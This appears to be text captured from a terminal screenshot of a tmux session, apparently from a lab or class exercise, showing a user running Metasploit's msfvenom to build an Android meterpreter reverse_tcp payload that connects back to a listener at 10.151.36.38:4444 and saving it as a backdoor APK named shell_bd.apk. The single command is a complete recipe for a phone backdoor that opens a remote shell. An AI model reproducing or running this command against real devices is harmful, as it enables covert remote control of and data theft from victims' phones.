 Terminal – tmux
File Edit View Terminal Tabs Help
➜  metasploit-framework git:(master) sudo ./msfvenom -p android/meterpreter/reverse_tcp LHOST=10.151.36.38 LPORT=4444 R
> /home/administrator/Templates/shell_bd.apk
[1] 1:./msfconsole- 2:..umentasi/PKSJ  3:..oit-framework* "GATOTKACA" 01:03 08-Des-16